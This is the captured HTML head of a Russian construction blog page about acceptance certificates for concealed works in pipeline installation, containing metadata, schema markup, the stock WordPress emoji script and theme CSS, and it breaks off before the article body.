

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aktosr.ru/ispolnitelnaya-dokumentatsiya/akty/akty-skrytyh-rabot-na-montazh-truboprovodov
body_size: 32363
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Акты скрытых работ на монтаж трубопроводов</title>
  <meta name="description" content="Статья о составлении акта освидетельствования скрытых работ на монтаж технологических трубопроводов">
  <link rel="canonical" href="/ispolnitelnaya-dokumentatsiya/akty/akty-skrytyh-rabot-na-montazh-truboprovodov">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Акты скрытых работ на монтаж трубопроводов">
  <meta property="og:description" content="Статья о составлении акта освидетельствования скрытых работ на монтаж технологических трубопроводов">
  <meta property="og:url" content="https://aktosr.ru/ispolnitelnaya-dokumentatsiya/akty/akty-skrytyh-rabot-na-montazh-truboprovodov">
  <meta property="og:site_name" content="Блог &quot;Строймир наизнанку&quot;">
  <meta property="article:section" content="Акты">
  <meta property="og:image" content="https://aktosr.ru/wp-content/uploads/2020/09/img_20200827_130743_resized_20200901_105505553.jpg">
  <meta property="og:image:secure_url" content="https://aktosr.ru/wp-content/uploads/2020/09/img_20200827_130743_resized_20200901_105505553.jpg">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="750">
  <meta property="og:image:alt" content="Трубопроводы пожаротушения РВС">
  <meta property="og:image:type" content="image/jpeg">
  <meta property="article:published_time" content="2020-09-01T10:56:25+03:00">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Акты скрытых работ на монтаж трубопроводов">
  <meta name="twitter:description" content="Статья о составлении акта освидетельствования скрытых работ на монтаж технологических трубопроводов">
  <meta name="twitter:image" content="https://aktosr.ru/wp-content/uploads/2020/09/img_20200827_130743_resized_20200901_105505553.jpg">
  <meta name="twitter:label1" content="Автор">
  <meta name="twitter:data1" content="Денис Некифров">
  <meta name="twitter:label2" content="Время чтения">
  <meta name="twitter:data2" content="Меньше минуты">
  <script type="application/ld+json" class="rank-math-schema">
  {"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://aktosr.ru/#person","name":"\u0411\u043b\u043e\u0433 \"\u0421\u0442\u0440\u043e\u0439\u043c\u0438\u0440 \u043d\u0430\u0438\u0437\u043d\u0430\u043d\u043a\u0443\""},{"@type":"WebSite","@id":"https://aktosr.ru/#website","url":"https://aktosr.ru","name":"\u0411\u043b\u043e\u0433 \"\u0421\u0442\u0440\u043e\u0439\u043c\u0438\u0440 \u043d\u0430\u0438\u0437\u043d\u0430\u043d\u043a\u0443\"","publisher":{"@id":"https://aktosr.ru/#person"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://aktosr.ru/wp-content/uploads/2020/09/img_20200827_130743_resized_20200901_105505553.jpg","url":"https://aktosr.ru/wp-content/uploads/2020/09/img_20200827_130743_resized_20200901_105505553.jpg","width":"1000","height":"750","caption":"\u0422\u0440\u0443\u0431\u043e\u043f\u0440\u043e\u0432\u043e\u0434\u044b \u043f\u043e\u0436\u0430\u0440\u043e\u0442\u0443\u0448\u0435\u043d\u0438\u044f \u0420\u0412\u0421","inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://aktosr.ru/ispolnitelnaya-dokumentatsiya/akty/akty-skrytyh-rabot-na-montazh-truboprovodov#webpage","url":"https://aktosr.ru/ispolnitelnaya-dokumentatsiya/akty/akty-skrytyh-rabot-na-montazh-truboprovodov","name":"\u0410\u043a\u0442\u044b \u0441\u043a\u0440\u044b\u0442\u044b\u0445 \u0440\u0430\u0431\u043e\u0442 \u043d\u0430 \u043c\u043e\u043d\u0442\u0430\u0436 \u0442\u0440\u0443\u0431\u043e\u043f\u0440\u043e\u0432\u043e\u0434\u043e\u0432","datePublished":"2020-09-01T10:56:25+03:00","dateModified":"2020-09-01T10:56:25+03:00","isPartOf":{"@id":"https://aktosr.ru/#website"},"primaryImageOfPage":{"@id":"https://aktosr.ru/wp-content/uploads/2020/09/img_20200827_130743_resized_20200901_105505553.jpg"},"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://aktosr.ru/ispolnitelnaya-dokumentatsiya/akty/akty-skrytyh-rabot-na-montazh-truboprovodov#author","name":"\u0414\u0435\u043d\u0438\u0441 \u041d\u0435\u043a\u0438\u0444\u0440\u043e\u0432","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/3ccb41d083ef7a4e745eb2a55b2333e5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/3ccb41d083ef7a4e745eb2a55b2333e5?s=96&amp;d=mm&amp;r=g","caption":"\u0414\u0435\u043d\u0438\u0441 \u041d\u0435\u043a\u0438\u0444\u0440\u043e\u0432","inLanguage":"ru-RU"}},{"@type":"BlogPosting","headline":"\u0410\u043a\u0442\u044b \u0441\u043a\u0440\u044b\u0442\u044b\u0445 \u0440\u0430\u0431\u043e\u0442 \u043d\u0430 \u043c\u043e\u043d\u0442\u0430\u0436 \u0442\u0440\u0443\u0431\u043e\u043f\u0440\u043e\u0432\u043e\u0434\u043e\u0432","datePublished":"2020-09-01T10:56:25+03:00","dateModified":"2020-09-01T10:56:25+03:00","author":{"@id":"https://aktosr.ru/ispolnitelnaya-dokumentatsiya/akty/akty-skrytyh-rabot-na-montazh-truboprovodov#author","name":"\u0414\u0435\u043d\u0438\u0441 \u041d\u0435\u043a\u0438\u0444\u0440\u043e\u0432"},"publisher":{"@id":"https://aktosr.ru/#person"},"description":"\u0421\u0442\u0430\u0442\u044c\u044f \u043e \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0438 \u0430\u043a\u0442\u0430 \u043e\u0441\u0432\u0438\u0434\u0435\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u044f \u0441\u043a\u0440\u044b\u0442\u044b\u0445 \u0440\u0430\u0431\u043e\u0442 \u043d\u0430 \u043c\u043e\u043d\u0442\u0430\u0436 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0442\u0440\u0443\u0431\u043e\u043f\u0440\u043e\u0432\u043e\u0434\u043e\u0432","name":"\u0410\u043a\u0442\u044b \u0441\u043a\u0440\u044b\u0442\u044b\u0445 \u0440\u0430\u0431\u043e\u0442 \u043d\u0430 \u043c\u043e\u043d\u0442\u0430\u0436 \u0442\u0440\u0443\u0431\u043e\u043f\u0440\u043e\u0432\u043e\u0434\u043e\u0432","@id":"https://aktosr.ru/ispolnitelnaya-dokumentatsiya/akty/akty-skrytyh-rabot-na-montazh-truboprovodov#richSnippet","isPartOf":{"@id":"https://aktosr.ru/ispolnitelnaya-dokumentatsiya/akty/akty-skrytyh-rabot-na-montazh-truboprovodov#webpage"},"image":{"@id":"https://aktosr.ru/wp-content/uploads/2020/09/img_20200827_130743_resized_20200901_105505553.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://aktosr.ru/ispolnitelnaya-dokumentatsiya/akty/akty-skrytyh-rabot-na-montazh-truboprovodov#webpage"}}]}
  </script>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aktosr.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
  /*! This file is auto-generated */
  !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <style id='classic-theme-styles-inline-css' type='text/css'>
  /*! This file is auto-generated */
  .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all'>
  <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'>
  <link rel='stylesheet' id='root-style-css' href='/wp-content/themes/root/assets/css/style.min.css' media='all'>
  <script src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script src='/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <style>
  .site-logotype {max-width:1000px}.site-logotype img {max-height:52px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#dd3333}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#dd3333}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#dd3333}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#dd3333}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#dd3333}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#dd3333}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#dd3333}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}
  </style>
  <link rel="preload" href="/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin="">
  <link rel="preload" href="/wp-content/uploads/2020/09/img_20200827_130743_resized_20200901_105505553.jpg" as="image" crossorigin="">
  <link rel="icon" href="/wp-content/uploads/2023/09/cropped-skrinshot-25-09-2023-145458-32x32.jpg" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2023/09/cropped-skrinshot-25-09-2023-145458-192x192.jpg" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2023/09/cropped-skrinshot-25-09-2023-145458-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://aktosr.ru/wp-content/uploads/2023/09/cropped-skrinshot-25-09-2023-145458-270x270.jpg">
  <style>
